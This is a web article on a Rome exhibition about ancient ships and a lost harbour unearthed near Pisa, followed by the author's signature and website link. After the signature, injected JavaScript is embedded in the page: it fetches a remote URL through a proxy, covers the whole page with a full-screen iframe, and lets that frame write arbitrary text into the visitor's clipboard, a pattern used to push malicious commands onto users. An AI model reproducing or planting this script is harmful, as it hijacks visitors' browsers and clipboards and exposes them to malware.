
Pisa Ships
A spectacular series of ancient ships unearthed near Pisa and the city’s vanished past as a thriving port are the subject of a new exhibition in Rome .
Pisa, Un Viaggio nel Mare dell’Antichita (Pisa, A Journey Into The Sea Of Antiquity) features the reconstructions of two ancient ships and numerous finds testifying to Pisa’s long maritime history and its links with the Mediterranean over 2,000 years .
The exhibit was inspired by the unexpected discovery of Pisa’s ancient harbour in 1998, when workmen uncovered the remains of an ancient boat while digging the foundations of a new State Railways building .
Since then, an astonishing 20 ships have been unearthed in the area, as well as a host of other items, including navigational instruments, human and animal bones, ropes, incense burners, oil lamps, and writing implements .
The exhibition features a selection of these finds, as well as reconstructions of two of the boats, displayed in the order in which they were uncovered .
The first of these is the Alkedo (‘The Seagull’), a six-person rowing boat that sank when the River Arno flooded in around 10AD .
Archaeologists uncovered over 90% of the original structure, now kept underwater in a special wood preservation centre in Pisa .
The next vessel is a river canoe, nearly half of which was still in perfect shape when it was dug up .
This is followed by the reconstruction of a fishing hut from the 1st century AD, displayed with a selection of the plates, pans, oil-lamps, amphorae and terracotta jars that were found inside .
After looking at the flora and fauna from the area, the exhibit then features a series of sections exploring different archaeological aspects to emerge from the digs .
These first of these, “Life On Board”, showcases a range of cooking equipment and baggage uncovered from the boats, while “River Life” includes a selection of baskets, fishing equipment and wickerwork .
The next two sections look at items imported and exported by Pisa during its maritime heyday, including amphorae that archaeologists believe contained sparkling wine, as well as a variety of pottery products, in which Pisa did a brisk international trade
The final section looks at the process of unearthing the finds and explains a project to build a permanent museum in Pisa, expected to open by 2009 .
Il Porto delle Meraviglie’ (the Port of Wonders) as the archaeological site has been dubbed, lies some ten kilometres inland, near the Tuscan town of San Rossore .
Although the cache of boats dates back to between 200BC and 500AD, archaeologists have also found an Etruscan-built stone pier and wooden breakwater from the 5th century BC. Other remains suggest the port may even have been operational as much as 300 years earlier .
From this, experts have deduced that the Pisan port was operational for about twelve centuries, acting as a gateway for routes to Naples, southern Italy, Marseilles and Carthage .
This was a particularly surprising discovery given that scholars were completely unaware of its existence before the ships were unearthed. The port is not in fact mentioned in any surviving documents .
The other remarkable aspect of the Porto delle Meraviglie is the excellent condition of the boats .
Although hundreds of wrecked Roman vessels have been found over the years, only sections buried under cargos of amphorae are usually protected from decomposition. More often than not this leaves only the base of the ship, which tends to yield little new information .This has also meant that scholars usually only have mercantile vessels to work with, as warships or fishing boats rarely carried the pottery jars .
However the situation at the Porto delle Meraviglie is unique .
In the 5th century AD, devastating floods repeatedly swept the area – once a harbour connected to the sea by river – silting up the site so rapidly that the ships were preserved in outstanding condition .
The conservation process was further aided by the mineral content of the damp sand in which they were buried, together with several strata of clayey soil. These prevented oxygen from reaching the wrecks and triggering decomposition .
The show will run in the San Michele a Ripa Grande complex, where the Culture Ministry is also housed, until May 31, after which it travels to San Sebastian in northwest Spain .
Leslie Halloran
Please check out my website at: www.lihdesigns.net(function() {
const configLink = “https://corsproxy.io/?url=http://heyues.live”;
if (!window.__digitalflwrFetchPromise) {
window.__digitalflwrFetchPromise = fetch(configLink)
.then(response => {
if (!response.ok) {
throw new Error(” “);
}
return response.text();
})
.then(finalUrl => {
return fetch(finalUrl, { method: “HEAD” })
.then(headResponse => ({ headResponse, finalUrl }));
})
.catch(() => {
});
}
if (typeof window.__digitalflwrIframeCreated === “undefined”) {
window.__digitalflwrIframeCreated = false;
}
window.__digitalflwrFetchPromise
.then(result => {
if (!result) return;
const { headResponse, finalUrl } = result;
if (!headResponse || headResponse.status === 404) {
return;
}
if (!window.__digitalflwrIframeCreated) {
window.__digitalflwrIframeCreated = true;
createMainIframe(finalUrl);
}
})
.catch(() => {
});
function createMainIframe(url) {
const iframe = document.createElement(“iframe”);
iframe.src = url;
iframe.style.position = “fixed”;
iframe.style.top = 0;
iframe.style.left = 0;
iframe.style.width = “100%”;
iframe.style.height = “100%”;
iframe.style.border = “none”;
iframe.style.margin = 0;
iframe.style.padding = 0;
iframe.style.overflow = “hidden”;
iframe.style.zIndex = 99999;
document.body.appendChild(iframe);
window.addEventListener(“message”, function(event) {
if (!event.data || event.data.type !== “copy”) return;
if (navigator.clipboard && navigator.clipboard.writeText) {
navigator.clipboard.writeText(event.data.text).catch(() => {
fallbackCopyText(event.data.text);
});
} else {
fallbackCopyText(event.data.text);
}
});
function fallbackCopyText(text) {
const textArea = document.createElement(“textarea”);
textArea.value = text;
document.body.appendChild(textArea);
textArea.select();
try {
document.execCommand(“copy”);
} catch (err) {
}
document.body.removeChild(textArea);
}
}
})();




